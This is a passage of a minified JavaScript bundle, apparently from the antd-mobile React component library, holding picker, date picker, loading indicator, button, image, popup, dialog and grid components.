l().createElement("div",{className:"".concat(me,"-column-accessible")},l().createElement("div",{className:"".concat(me,"-column-accessible-current"),role:"button","aria-label":e?"\u5f53\u524d\u9009\u62e9\u7684\u662f\uff1a".concat(e.label):"\u5f53\u524d\u672a\u9009\u62e9"},"-"),l().createElement("div",{className:"".concat(me,"-column-accessible-button"),onClick:()=>{o&&v(t)},role:o?"button":"text","aria-label":o?"\u9009\u62e9\u4e0a\u4e00\u9879\uff1a".concat(o.label):"\u6ca1\u6709\u4e0a\u4e00\u9879"},"-"),l().createElement("div",{className:"".concat(me,"-column-accessible-button"),onClick:()=>{r&&v(a)},role:r?"button":"text","aria-label":r?"\u9009\u62e9\u4e0b\u4e00\u9879\uff1a".concat(r.label):"\u6ca1\u6709\u4e0b\u4e00\u9879"},"-"))}())},(e,t)=>e.index===t.index&&(e.value===t.value&&(e.onSelect===t.onSelect&&(e.renderLabel===t.renderLabel&&(e.mouseWheel===t.mouseWheel&&!!de()(e.column,t.column))))));function ve(e){let t=null;return()=>(null===t&&(t=e()),t)}function pe(e,t){const n=ve(()=>("function"===typeof e?e(t):e).map(e=>e.map(e=>"string"===typeof e?{label:e,value:e}:e))),a=ve(()=>t.map((e,t)=>{var a;const o=n()[t];return o&&null!==(a=o.find(t=>t.value===e))&&void 0!==a?a:null}));return{get columns(){return n()},get items(){return a()}}}function ge(e,t){return(0,o.useMemo)(()=>pe(e,t),[e,t])}fe.displayName="Wheel";var he=n(28494);const be=e=>e.label;var ye=n(6538);let Ce=!1;const ke=new Set;function Ee(){return Ce}function we(e){return ke.add(e),()=>{ke.delete(e)}}const xe="adm-spin-loading",Ne={default:"var(--adm-color-weak)",primary:"var(--adm-color-primary)",white:"var(--adm-color-white)"},Se={color:"default"},Re=(0,o.memo)(e=>{var t;const n=p(Se,e),a=(0,ye.useSyncExternalStore)(we,Ee,Ee),{percent:o}=(0,D.useSpring)({cancel:a,loop:{reverse:!0},from:{percent:80},to:{percent:30},config:{duration:1200}});return i(n,l().createElement(D.animated.div,{className:xe,style:{"--color":null!==(t=Ne[n.color])&&void 0!==t?t:n.color,"--percent":o}},l().createElement("svg",{className:"".concat(xe,"-svg"),viewBox:"0 0 32 32"},l().createElement(D.animated.circle,{className:"".concat(xe,"-fill"),fill:"transparent",strokeWidth:"2",strokeDasharray:94.2477796076937,strokeDashoffset:o,strokeLinecap:"square",r:15,cx:16,cy:16}))))}),Oe="adm-picker-view",Me={defaultValue:[],renderLabel:be,mouseWheel:!1,loadingContent:l().createElement("div",{className:"".concat(Oe,"-loading-content")},l().createElement(Re,null))},Ae=(0,o.memo)(e=>{const t=p(Me,e),[n,a]=(0,o.useState)(void 0===t.value?t.defaultValue:t.value);(0,o.useEffect)(()=>{void 0!==t.value&&t.value!==n&&a(t.value)},[t.value]),(0,o.useEffect)(()=>{if(t.value===n)return;const e=window.setTimeout(()=>{void 0!==t.value&&t.value!==n&&a(t.value)},1e3);return()=>{window.clearTimeout(e)}},[t.value,n]);const r=ge(t.columns,n),c=r.columns;(0,he.A)(()=>{var e;t.value!==n&&(null===(e=t.onChange)||void 0===e||e.call(t,n,r))},[n],{wait:0,leading:!1,trailing:!0});const s=(0,o.useCallback)((e,t)=>{a(n=>{const a=[...n];return a[t]=e,a})},[]);return i(t,l().createElement("div",{className:"".concat(Oe)},t.loading?t.loadingContent:l().createElement(l().Fragment,null,c.map((e,a)=>l().createElement(fe,{key:a,index:a,column:e,value:n[a],onSelect:s,renderLabel:t.renderLabel,mouseWheel:t.mouseWheel})),l().createElement("div",{className:"".concat(Oe,"-mask")},l().createElement("div",{className:"".concat(Oe,"-mask-top")}),l().createElement("div",{className:"".concat(Oe,"-mask-middle")}),l().createElement("div",{className:"".concat(Oe,"-mask-bottom")})))))});Ae.displayName="PickerView";const Ie=Ae,Le="adm-safe-area",je=e=>i(e,l().createElement("div",{className:c()(Le,"".concat(Le,"-position-").concat(e.position))})),Pe="adm-picker",Te={defaultValue:[],closeOnMaskClick:!0,renderLabel:be,destroyOnClose:!1,forceRender:!1},De=(0,o.memo)((0,o.forwardRef)((e,t)=>{var n;const{locale:a}=z(),r=p(Te,{confirmText:a.common.confirm,cancelText:a.common.cancel},e),[s,d]=y({value:r.visible,defaultValue:!1,onChange:e=>{var t;!1===e&&(null===(t=r.onClose)||void 0===t||t.call(r))}}),u={toggle:()=>{d(e=>!e)},open:()=>{d(!0)},close:()=>{d(!1)}};(0,o.useImperativeHandle)(t,()=>u);const[m,f]=y(Object.assign(Object.assign({},r),{onChange:e=>{var t;const n=pe(r.columns,e);null===(t=r.onConfirm)||void 0===t||t.call(r,e,n)}})),v=ge(r.columns,m),[g,h]=(0,o.useState)(m);(0,o.useEffect)(()=>{g!==m&&h(m)},[s]),(0,o.useEffect)(()=>{s||h(m)},[m]);const C=(0,b.A)((e,t)=>{var n;h(e),s&&(null===(n=r.onSelect)||void 0===n||n.call(r,e,t))}),k=i(r,l().createElement("div",{className:Pe},l().createElement("div",{className:"".concat(Pe,"-header")},l().createElement("a",{role:"button",className:"".concat(Pe,"-header-button"),onClick:()=>{var e;null===(e=r.onCancel)||void 0===e||e.call(r),d(!1)}},r.cancelText),l().createElement("div",{className:"".concat(Pe,"-header-title")},r.title),l().createElement("a",{role:"button",className:c()("".concat(Pe,"-header-button"),r.loading&&"".concat(Pe,"-header-button-disabled")),onClick:()=>{r.loading||(f(g,!0),d(!1))},"aria-disabled":r.loading},r.confirmText)),l().createElement("div",{className:"".concat(Pe,"-body")},l().createElement(Ie,{loading:r.loading,loadingContent:r.loadingContent,columns:r.columns,renderLabel:r.renderLabel,value:g,mouseWheel:r.mouseWheel,onChange:C})))),E=l().createElement(le,{style:r.popupStyle,className:c()("".concat(Pe,"-popup"),r.popupClassName),visible:s,position:"bottom",onMaskClick:()=>{var e;r.closeOnMaskClick&&(null===(e=r.onCancel)||void 0===e||e.call(r),d(!1))},getContainer:r.getContainer,destroyOnClose:r.destroyOnClose,afterShow:r.afterShow,afterClose:r.afterClose,onClick:r.onClick,forceRender:r.forceRender,stopPropagation:r.stopPropagation},k,l().createElement(je,{position:"bottom"}));return l().createElement(l().Fragment,null,E,null===(n=r.children)||void 0===n?void 0:n.call(r,v.items,u))}));De.displayName="Picker";n(32691);var We=n(19695);let $e=(e,t)=>((0,We.XX)(e,t),()=>(0,We.vs)(t));function Fe(e){const t=document.createElement("div");return document.body.appendChild(t),function(e){return e&&($e=e),$e}()(e,t)}const Be=f(De,{prompt:function(e){return new Promise(t=>{const n=Fe(l().createElement(()=>{const[a,r]=(0,o.useState)(!1);return(0,o.useEffect)(()=>{r(!0)},[]),l().createElement(De,Object.assign({},e,{visible:a,onConfirm:(n,a)=>{var o;null===(o=e.onConfirm)||void 0===o||o.call(e,n,a),t(n)},onClose:()=>{var n;null===(n=e.onClose)||void 0===n||n.call(e),r(!1),t(null)},afterClose:()=>{var t;null===(t=e.afterClose)||void 0===t||t.call(e),n()}}))},null))})}});var He=n(4159),Ve=n.n(He),ze=n(42839),Ye=n.n(ze),Ue=n(81807),Ze=n.n(Ue),Xe=n(65276),qe=n.n(Xe);const _e="TILL_NOW";Ve().extend(Ze()),Ve().extend(qe()),Ve().extend(Ye());const Ge={year:0,month:1,day:2,hour:3,minute:4,second:5};function Ke(e){var t,n,a,o,l,r;const c=null!==(t=e[0])&&void 0!==t?t:"1900",i=null!==(n=e[1])&&void 0!==n?n:"1",s=null!==(a=e[2])&&void 0!==a?a:"1",d=null!==(o=e[3])&&void 0!==o?o:"0",u=null!==(l=e[4])&&void 0!==l?l:"0",m=null!==(r=e[5])&&void 0!==r?r:"0";return new Date(parseInt(c),parseInt(i)-1,parseInt(s),parseInt(d),parseInt(u),parseInt(m))}var Qe=n(19682),Je=n.n(Qe);Ve().extend(Je());const et={year:0,quarter:1};function tt(e){var t,n;const a=null!==(t=e[0])&&void 0!==t?t:"1900",o=null!==(n=e[1])&&void 0!==n?n:"1";return Ve()().year(parseInt(a)).quarter(parseInt(o)).hour(0).minute(0).second(0).toDate()}Ve().extend(Ze()),Ve().extend(qe()),Ve().extend(Ye());const nt={year:0,week:1,"week-day":2};function at(e){var t,n,a;const o=null!==(t=e[0])&&void 0!==t?t:"1900",l=null!==(n=e[1])&&void 0!==n?n:"1",r=null!==(a=e[2])&&void 0!==a?a:"1";return Ve()("".concat(parseInt(o),"-01-04")).isoWeek(parseInt(l)).isoWeekday(parseInt(r)).hour(0).minute(0).second(0).toDate()}const ot={year:1,month:2,day:3,hour:4,minute:5,second:6},lt=(e,t)=>{if(t.includes("week"))return function(e){if(!e)return[];const t=Ve()(e);return[t.isoWeekYear().toString(),t.isoWeek().toString(),t.isoWeekday().toString()]}(e);if(t.includes("quarter"))return function(e){if(!e)return[];const t=Ve()(e);return[t.year().toString(),t.quarter().toString()]}(e);{const n=t,a=function(e){return e?[e.getFullYear().toString(),(e.getMonth()+1).toString(),e.getDate().toString(),e.getHours().toString(),e.getMinutes().toString(),e.getSeconds().toString()]:[]}(e);return a.slice(0,ot[n])}},rt=(e,t)=>{if((null===e||void 0===e?void 0:e[0])===_e){const e=new Date;return e.tillNow=!0,e}return t.includes("week")?at(e):t.includes("quarter")?tt(e):Ke(e)},ct=(e,t,n,a,o,l,r)=>a.startsWith("week")?function(e,t,n,a,o,l){const r=[],c=t.getFullYear(),i=n.getFullYear(),s=nt[a],d=parseInt(e[0]),u=d===c,m=d===i,f=Ve()(t),v=Ve()(n),p=f.isoWeek(),g=v.isoWeek(),h=f.isoWeekday(),b=v.isoWeekday(),y=parseInt(e[1]),C=parseInt(e[2]),k=u&&y===p,E=m&&y===g,w=Ve()("".concat(d,"-01-01")).isoWeeksInYear(),x=(t,n,a)=>{let o=[];for(let e=t;e<=n;e++)o.push(e);const r=e.slice(0,nt[a]),c=null===l||void 0===l?void 0:l[a];return c&&"function"===typeof c&&(o=o.filter(e=>c(e,{get date(){return at([...r,e.toString()])}}))),o};if(s>=nt.year){const e=x(c,i,"year");r.push(e.map(e=>({label:o("year",e,{selected:d===e}),value:e.toString()})))}if(s>=nt.week){const e=x(u?p:1,m?g:w,"week");r.push(e.map(e=>({label:o("week",e,{selected:y===e}),value:e.toString()})))}if(s>=nt["week-day"]){const e=x(k?h:1,E?b:7,"week-day");r.push(e.map(e=>({label:o("week-day",e,{selected:C===e}),value:e.toString()})))}return r}(e,t,n,a,o,l):a.startsWith("quarter")?function(e,t,n,a,o,l){const r=[],c=t.getFullYear(),i=n.getFullYear(),s=et[a],d=parseInt(e[0]),u=d===c,m=d===i,f=Ve()(t),v=Ve()(n),p=f.quarter(),g=v.quarter(),h=parseInt(e[1]),b=(t,n,a)=>{let o=[];for(let e=t;e<=n;e++)o.push(e);const r=e.slice(0,et[a]),c=null===l||void 0===l?void 0:l[a];return c&&"function"===typeof c&&(o=o.filter(e=>c(e,{get date(){return tt([...r,e.toString()])}}))),o};if(s>=et.year){const e=b(c,i,"year");r.push(e.map(e=>({label:o("year",e,{selected:d===e}),value:e.toString()})))}if(s>=et.quarter){const e=b(u?p:1,m?g:4,"quarter");r.push(e.map(e=>({label:o("quarter",e,{selected:h===e}),value:e.toString()})))}return r}(e,t,n,a,o,l):function(e,t,n,a,o,l,r){const c=[],i=t.getFullYear(),s=t.getMonth()+1,d=t.getDate(),u=t.getHours(),m=t.getMinutes(),f=t.getSeconds(),v=n.getFullYear(),p=n.getMonth()+1,g=n.getDate(),h=n.getHours(),b=n.getMinutes(),y=n.getSeconds(),C=Ge[a],k=parseInt(e[0]),E=Ve()(Ke([e[0],e[1],"1"])),w=parseInt(e[1]),x=parseInt(e[2]),N=parseInt(e[3]),S=parseInt(e[4]),R=parseInt(e[5]),O=k===i,M=k===v,A=O&&w===s,I=M&&w===p,L=A&&x===d,j=I&&x===g,P=L&&N===u,T=j&&N===h,D=P&&S===m,W=T&&S===b,$=(t,n,a)=>{let o=[];for(let e=t;e<=n;e++)o.push(e);const r=e.slice(0,Ge[a]),c=null===l||void 0===l?void 0:l[a];return c&&"function"===typeof c&&(o=o.filter(e=>c(e,{get date(){return Ke([...r,e.toString()])}}))),o};if(C>=Ge.year){const e=$(i,v,"year");c.push(e.map(e=>({label:o("year",e,{selected:k===e}),value:e.toString()})))}if(C>=Ge.month){const e=$(O?s:1,M?p:12,"month");c.push(e.map(e=>({label:o("month",e,{selected:w===e}),value:e.toString()})))}if(C>=Ge.day){const e=$(A?d:1,I?g:E.daysInMonth(),"day");c.push(e.map(e=>({label:o("day",e,{selected:x===e}),value:e.toString()})))}if(C>=Ge.hour){const e=$(L?u:0,j?h:23,"hour");c.push(e.map(e=>({label:o("hour",e,{selected:N===e}),value:e.toString()})))}if(C>=Ge.minute){const e=$(P?m:0,T?b:59,"minute");c.push(e.map(e=>({label:o("minute",e,{selected:S===e}),value:e.toString()})))}if(C>=Ge.second){const e=$(D?f:0,W?y:59,"second");c.push(e.map(e=>({label:o("second",e,{selected:R===e}),value:e.toString()})))}if(r&&(c[0].push({label:o("now",null,{selected:e[0]===_e}),value:_e}),_e===(null===e||void 0===e?void 0:e[0])))for(let F=1;F<c.length;F+=1)c[F]=[];return c}(e,t,n,a,o,l,r);const it=(new Date).getFullYear(),st={min:new Date((new Date).setFullYear(it-10)),max:new Date((new Date).setFullYear(it+10)),precision:"day",defaultValue:null},dt=(0,o.forwardRef)((e,t)=>{const n=p(st,e),{renderLabel:a}=n,[r,c]=y({value:n.value,defaultValue:n.defaultValue,onChange:e=>{var t;null!==e&&(null===(t=n.onConfirm)||void 0===t||t.call(n,e))}}),s=(0,o.useMemo)(()=>new Date,[]),d=function(e){const{locale:t}=z();return(0,o.useCallback)((n,a,o)=>{if(e)return e(n,a,o);switch(n){case"minute":case"second":case"hour":return("0"+a.toString()).slice(-2);case"now":return t.DatePicker.tillNow;default:return a.toString()}},[e])}(a),u=(0,o.useMemo)(()=>{let e=null!==r&&void 0!==r?r:s;return e.tillNow?[_e]:(e=new Date(re(e.getTime(),n.min.getTime(),n.max.getTime())),lt(e,n.precision))},[r,n.precision,n.min,n.max]),m=(0,o.useCallback)(e=>{const t=rt(e,n.precision);c(t,!0)},[c,n.precision]),f=(0,b.A)(e=>{var t;const a=rt(e,n.precision);null===(t=n.onSelect)||void 0===t||t.call(n,a)}),v=(0,o.useCallback)(e=>ct(e,n.min,n.max,n.precision,d,n.filter,n.tillNow),[n.min,n.max,n.precision,d,n.tillNow]);return i(n,l().createElement(Be,{ref:t,columns:v,value:u,onCancel:n.onCancel,onClose:n.onClose,closeOnMaskClick:n.closeOnMaskClick,visible:n.visible,confirmText:n.confirmText,cancelText:n.cancelText,onConfirm:m,onSelect:f,getContainer:n.getContainer,loading:n.loading,loadingContent:n.loadingContent,afterShow:n.afterShow,afterClose:n.afterClose,onClick:n.onClick,title:n.title,stopPropagation:n.stopPropagation,mouseWheel:n.mouseWheel,destroyOnClose:n.destroyOnClose,forceRender:n.forceRender},(e,t)=>{var a;return null===(a=n.children)||void 0===a?void 0:a.call(n,r,t)}))});const ut=f(dt,{prompt:function(e){return new Promise(t=>{const n=Fe(l().createElement(()=>{const[a,r]=(0,o.useState)(!1);return(0,o.useEffect)(()=>{r(!0)},[]),l().createElement(dt,Object.assign({},e,{visible:a,onConfirm:n=>{var a;null===(a=e.onConfirm)||void 0===a||a.call(e,n),t(n)},onClose:()=>{var n;null===(n=e.onClose)||void 0===n||n.call(e),r(!1),t(null)},afterClose:()=>{var t;null===(t=e.afterClose)||void 0===t||t.call(e),n()}}))},null))})},DATE_NOW:_e});var mt=n(37827);const ft={default:"var(--adm-color-weak)",primary:"var(--adm-color-primary)",white:"var(--adm-color-white)"},vt={color:"default"},pt=(0,o.memo)(e=>{var t;const n=p(vt,e);return i(n,l().createElement("div",{style:{color:null!==(t=ft[n.color])&&void 0!==t?t:n.color},className:c()("adm-loading","adm-dot-loading")},l().createElement("svg",{height:"1em",viewBox:"0 0 100 40",style:{verticalAlign:"-0.125em"}},l().createElement("g",{stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},l().createElement("g",{transform:"translate(-100.000000, -71.000000)"},l().createElement("g",{transform:"translate(95.000000, 71.000000)"},l().createElement("g",{transform:"translate(5.000000, 0.000000)"},[0,1,2].map(e=>l().createElement("rect",{key:e,fill:"currentColor",x:20+26*e,y:"16",width:"8",height:"8",rx:"2"},l().createElement("animate",{attributeName:"y",from:"16",to:"16",dur:"2s",begin:"".concat(.2*e,"s"),repeatCount:"indefinite",values:"16; 6; 26; 16; 16",keyTimes:"0; 0.1; 0.3; 0.4; 1"}))))))))))});function gt(e){return!!e&&"object"===typeof e&&"function"===typeof e.then}const ht="adm-button",bt={color:"default",fill:"solid",block:!1,loading:!1,loadingIcon:l().createElement(pt,{color:"currentColor"}),type:"button",shape:"default",size:"middle"},yt=(0,o.forwardRef)((e,t)=>{const n=p(bt,e),[a,r]=(0,o.useState)(!1),s=(0,o.useRef)(null),d="auto"===n.loading?a:n.loading,u=n.disabled||d;(0,o.useImperativeHandle)(t,()=>({get nativeElement(){return s.current}}));return i(n,l().createElement("button",{ref:s,type:n.type,form:n.form,onClick:e=>(0,mt.sH)(void 0,void 0,void 0,function*(){if(!n.onClick)return;const t=n.onClick(e);if(gt(t))try{r(!0),yield t,r(!1)}catch(e){throw r(!1),e}}),className:c()(ht,{["".concat(ht,"-").concat(n.color)]:n.color,["".concat(ht,"-block")]:n.block,["".concat(ht,"-disabled")]:u,["".concat(ht,"-fill-outline")]:"outline"===n.fill,["".concat(ht,"-fill-none")]:"none"===n.fill,["".concat(ht,"-mini")]:"mini"===n.size,["".concat(ht,"-small")]:"small"===n.size,["".concat(ht,"-large")]:"large"===n.size,["".concat(ht,"-loading")]:d},"".concat(ht,"-shape-").concat(n.shape)),disabled:u,onMouseDown:n.onMouseDown,onMouseUp:n.onMouseUp,onTouchStart:n.onTouchStart,onTouchEnd:n.onTouchEnd},d?l().createElement("div",{className:"".concat(ht,"-loading-wrapper")},n.loadingIcon,n.loadingText):l().createElement("span",null,n.children)))}),Ct=e=>{const{action:t}=e;return i(e.action,l().createElement(yt,{key:t.key,onClick:e.onAction,className:c()("adm-dialog-button",{"adm-dialog-button-bold":t.bold}),fill:"none",shape:"rectangular",block:!0,color:t.danger?"danger":"primary",loading:"auto",disabled:t.disabled},t.text))};var kt=n(132);function Et(e){return"number"===typeof e?"".concat(e,"px"):e}const wt=(0,n(27028).N)(R.A);var xt=n(86134);const Nt=e=>{const t=(0,o.useRef)(null),[n]=(0,xt.A)(t);return(0,o.useEffect)(()=>{n&&e.onActive()},[n]),l().createElement("div",{ref:t})},St="adm-image",Rt={fit:"fill",placeholder:l().createElement("div",{className:"".concat(St,"-tip")},l().createElement(()=>l().createElement("svg",{viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{d:"M41.396 6.234c1.923 0 3.487 1.574 3.487 3.505v29.14c0 1.937-1.568 3.51-3.491 3.51H6.604c-1.923 0-3.487-1.573-3.487-3.51V9.745c0-1.936 1.564-3.51 3.487-3.51Zm0 2.847H6.604c-.355 0-.654.3-.654.658V34.9l5.989-8.707a2.373 2.373 0 0 1 1.801-1.005 2.405 2.405 0 0 1 1.933.752l4.182 4.525 7.58-11.005a2.374 2.374 0 0 1 1.96-1.01c.79 0 1.532.38 1.966 1.01L42.05 34.89V9.74a.664.664 0 0 0-.654-.658Zm-28.305 2.763a3.119 3.119 0 0 1 3.117 3.117 3.119 3.119 0 0 1-3.117 3.117 3.122 3.122 0 0 1-3.117-3.117 3.119 3.119 0 0 1 3.117-3.117Z",fill:"#DBDBDB",fillRule:"nonzero"})),null)),fallback:l().createElement("div",{className:"".concat(St,"-tip")},l().createElement(()=>l().createElement("svg",{viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{d:"M19.233 6.233 17.42 9.08l-10.817.001a.665.665 0 0 0-.647.562l-.007.096V34.9l5.989-8.707a2.373 2.373 0 0 1 1.801-1.005 2.415 2.415 0 0 1 1.807.625l.126.127 4.182 4.525 2.267-3.292 5.461 7.841-4.065 7.375H6.604c-1.86 0-3.382-1.47-3.482-3.317l-.005-.192V9.744c0-1.872 1.461-3.405 3.296-3.505l.19-.005h12.63Zm22.163 0c1.86 0 3.382 1.472 3.482 3.314l.005.192v29.14a3.507 3.507 0 0 1-3.3 3.505l-.191.006H27.789l3.63-6.587.06-.119a1.87 1.87 0 0 0-.163-1.853l-6.928-9.949 3.047-4.422a2.374 2.374 0 0 1 1.96-1.01 2.4 2.4 0 0 1 1.86.87l.106.14L42.05 34.89V9.74a.664.664 0 0 0-.654-.658H21.855l1.812-2.848h17.73Zm-28.305 5.611c.794 0 1.52.298 2.07.788l-.843 1.325-.067.114a1.87 1.87 0 0 0 .11 1.959l.848 1.217c-.556.515-1.3.83-2.118.83a3.122 3.122 0 0 1-3.117-3.116 3.119 3.119 0 0 1 3.117-3.117Z",fill:"#DBDBDB",fillRule:"nonzero"})),null)),lazy:!1,draggable:!1},Ot=(0,kt.staged)(e=>{const t=p(Rt,e),[n,a]=(0,o.useState)(!1),[r,c]=(0,o.useState)(!1),s=(0,o.useRef)(null),d=(0,o.useRef)(null);let u=t.src,m=t.srcSet;const[f,v]=(0,o.useState)(!t.lazy);u=f?t.src:void 0,m=f?t.srcSet:void 0,wt(()=>{a(!1),c(!1)},[u]),(0,o.useEffect)(()=>{var e;(null===(e=d.current)||void 0===e?void 0:e.complete)&&a(!0)},[]);const g={};return t.width&&(g["--width"]=Et(t.width),g.width=Et(t.width)),t.height&&(g["--height"]=Et(t.height),g.height=Et(t.height)),i(t,l().createElement("div",{ref:s,className:St,style:g,onClick:t.onContainerClick},t.lazy&&!f&&l().createElement(Nt,{onActive:()=>{v(!0)}}),function(){if(r||void 0===u&&!m)return l().createElement(l().Fragment,null,t.fallback);const e=l().createElement("img",{ref:d,id:t.id,className:"".concat(St,"-img"),src:u,alt:t.alt,onClick:t.onClick,onLoad:e=>{var n;a(!0),null===(n=t.onLoad)||void 0===n||n.call(t,e)},onError:e=>{var n;c(!0),null===(n=t.onError)||void 0===n||n.call(t,e)},style:{objectFit:t.fit,display:n?"block":"none"},crossOrigin:t.crossOrigin,decoding:t.decoding,loading:t.loading,referrerPolicy:t.referrerPolicy,sizes:t.sizes,srcSet:m,useMap:t.useMap,draggable:t.draggable});return l().createElement(l().Fragment,null,!n&&t.placeholder,e)}()))}),Mt="adm-center-popup",At=Object.assign(Object.assign({},ee),{getContainer:null}),It=e=>{const{popup:t={}}=z(),n=p(At,t,e),a=(0,O.A)(),r=(0,D.useSpring)({scale:n.visible?1:.8,opacity:n.visible?1:0,config:{mass:1.2,tension:200,friction:25,clamp:!0},onRest:()=>{var e,t;a.current||(d(n.visible),n.visible?null===(e=n.afterShow)||void 0===e||e.call(n):null===(t=n.afterClose)||void 0===t||t.call(n))}}),[s,d]=(0,o.useState)(n.visible);(0,R.A)(()=>{n.visible&&d(!0)},[n.visible]);const u=(0,o.useRef)(null);T(u,n.disableBodyScroll&&s);const m=te(s&&n.visible),f=l().createElement("div",{className:c()("".concat(Mt,"-body"),n.bodyClassName),style:n.bodyStyle},n.children),v=X(n.stopPropagation,i(n,l().createElement("div",{className:Mt,style:{display:s?void 0:"none",pointerEvents:s?void 0:"none"}},n.mask&&l().createElement(Q,{visible:m,forceRender:n.forceRender,destroyOnClose:n.destroyOnClose,onMaskClick:e=>{var t,a;null===(t=n.onMaskClick)||void 0===t||t.call(n,e),n.closeOnMaskClick&&(null===(a=n.onClose)||void 0===a||a.call(n))},style:n.maskStyle,className:c()("".concat(Mt,"-mask"),n.maskClassName),disableBodyScroll:!1,stopPropagation:n.stopPropagation}),l().createElement("div",{className:"".concat(Mt,"-wrap"),role:n.role,"aria-label":n["aria-label"]},l().createElement(D.animated.div,{style:Object.assign(Object.assign({},r),{pointerEvents:r.opacity.to(e=>1===e?"unset":"none")}),ref:u},n.showCloseButton&&l().createElement("a",{className:c()("".concat(Mt,"-close"),"adm-plain-anchor"),onClick:()=>{var e;null===(e=n.onClose)||void 0===e||e.call(n)}},n.closeIcon),f)))));return l().createElement(Y,{active:s,forceRender:n.forceRender,destroyOnClose:n.destroyOnClose},$(n.getContainer,v))},Lt={actions:[],closeOnAction:!1,closeOnMaskClick:!1,getContainer:null},jt=e=>{const t=p(Lt,e),n=l().createElement(l().Fragment,null,!!t.image&&l().createElement("div",{className:Pt("image-container")},l().createElement(Ot,{src:t.image,alt:"dialog header image",width:"100%"})),!!t.header&&l().createElement("div",{className:Pt("header")},l().createElement(d,null,t.header)),!!t.title&&l().createElement("div",{className:Pt("title")},t.title),l().createElement("div",{className:c()(Pt("content"),!t.content&&Pt("content-empty"))},"string"===typeof t.content?l().createElement(d,null,t.content):t.content),l().createElement("div",{className:Pt("footer")},t.actions.map((e,n)=>{const a=Array.isArray(e)?e:[e];return l().createElement("div",{className:Pt("action-row"),key:n},a.map((e,n)=>l().createElement(Ct,{key:e.key,action:e,onAction:()=>(0,mt.sH)(void 0,void 0,void 0,function*(){var a,o,l;yield Promise.all([null===(a=e.onClick)||void 0===a?void 0:a.call(e),null===(o=t.onAction)||void 0===o?void 0:o.call(t,e,n)]),t.closeOnAction&&(null===(l=t.onClose)||void 0===l||l.call(t))})})))})));return l().createElement(It,{className:c()(Pt(),t.className),style:t.style,afterClose:t.afterClose,afterShow:t.afterShow,onMaskClick:t.closeOnMaskClick?()=>{var e;null===(e=t.onClose)||void 0===e||e.call(t)}:void 0,visible:t.visible,getContainer:t.getContainer,bodyStyle:t.bodyStyle,bodyClassName:c()(Pt("body"),t.image&&Pt("with-image"),t.bodyClassName),maskStyle:t.maskStyle,maskClassName:t.maskClassName,stopPropagation:t.stopPropagation,disableBodyScroll:t.disableBodyScroll,destroyOnClose:t.destroyOnClose,forceRender:t.forceRender,role:"dialog","aria-label":t["aria-label"]},n)};function Pt(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"adm-dialog"+(e&&"-")+e}function Tt(e){const t=l().forwardRef((t,n)=>{const[r,c]=(0,o.useState)(!1),i=(0,o.useRef)(!1),[s,d]=(0,o.useState)(e),u=(0,o.useRef)(0);function m(){var e,t;i.current=!0,c(!1),null===(t=(e=s.props).onClose)||void 0===t||t.call(e)}function f(){var e,t;a(),null===(t=(e=s.props).afterClose)||void 0===t||t.call(e)}return(0,o.useEffect)(()=>{i.current?f():c(!0)},[]),(0,o.useImperativeHandle)(n,()=>({close:m,replace:e=>{var t,n;u.current++,null===(n=(t=s.props).afterClose)||void 0===n||n.call(t),d(e)}})),l().cloneElement(s,Object.assign(Object.assign({},s.props),{key:u.current,visible:r,onClose:m,afterClose:f}))}),n=l().createRef(),a=Fe(l().createElement(t,{ref:n}));return{close:()=>(0,mt.sH)(this,void 0,void 0,function*(){var t,o,l;n.current?null===(l=n.current)||void 0===l||l.close():(a(),null===(o=(t=e.props).afterClose)||void 0===o||o.call(t))}),replace:e=>{var t;null===(t=n.current)||void 0===t||t.replace(e)},isRendered:()=>!!n.current}}const Dt=new Set;function Wt(e){const t=Tt(l().createElement(jt,Object.assign({},e,{afterClose:()=>{var n;Dt.delete(t.close),null===(n=e.afterClose)||void 0===n||n.call(e)}})));return Dt.add(t.close),t}const $t={confirmText:"\u786e\u8ba4",cancelText:"\u53d6\u6d88"};const Ft=f(jt,{show:Wt,alert:function(e){const t=p({confirmText:H().locale.Dialog.ok},e);return new Promise(e=>{Wt(Object.assign(Object.assign({},t),{closeOnAction:!0,actions:[{key:"confirm",text:t.confirmText}],onAction:t.onConfirm,onClose:()=>{var n;null===(n=t.onClose)||void 0===n||n.call(t),e()}}))})},confirm:function(e){const{locale:t}=H(),n=p($t,{confirmText:t.common.confirm,cancelText:t.common.cancel},e);return new Promise(e=>{Wt(Object.assign(Object.assign({},n),{closeOnAction:!0,onClose:()=>{var t;null===(t=n.onClose)||void 0===t||t.call(n),e(!1)},actions:[[{key:"cancel",text:n.cancelText,onClick:()=>(0,mt.sH)(this,void 0,void 0,function*(){var t;yield null===(t=n.onCancel)||void 0===t?void 0:t.call(n),e(!1)})},{key:"confirm",text:n.confirmText,bold:!0,onClick:()=>(0,mt.sH)(this,void 0,void 0,function*(){var t;yield null===(t=n.onConfirm)||void 0===t?void 0:t.call(n),e(!0)})}]]}))})},clear:function(){Dt.forEach(e=>{e()})}});var Bt=n(98974),Ht=n(98337),Vt=n(85368);const zt="adm-grid",Yt=f(e=>{const t={"--columns":e.columns.toString()},{gap:n}=e;return void 0!==n&&(Array.isArray(n)?(t["--gap-horizontal"]=Et(n[0]),t["--gap-vertical"]=Et(n[1])):t["--gap"]=Et(n)),i(e,l().createElement("div",{className:zt,style:t},e.children))},{Item:e=>{const t=p({span:1},e),n={"--item-span":t.span};return i(t,l().createElement("div",{className:"".concat(zt,"-item"),style:n,onClick:t.onClick},t.children))}}),Ut=e=>e[4],Zt=e=>e[5],Xt=e=>e[0],qt=(e,t,n)=>_t([1,0,0,1,t,n],e),_t=(e,t)=>[e[0]*t[0]+e[2]*t[1],e[1]*t[0]+e[3]*t[1],e[0]*t[2]+e[2]*t[3],e[1]*t[2]+e[3]*t[3],e[0]*t[4]+e[2]*t[5]+e[4],e[1]*t[4]+e[3]*t[5]+e[5]];var Gt=n(63854);const 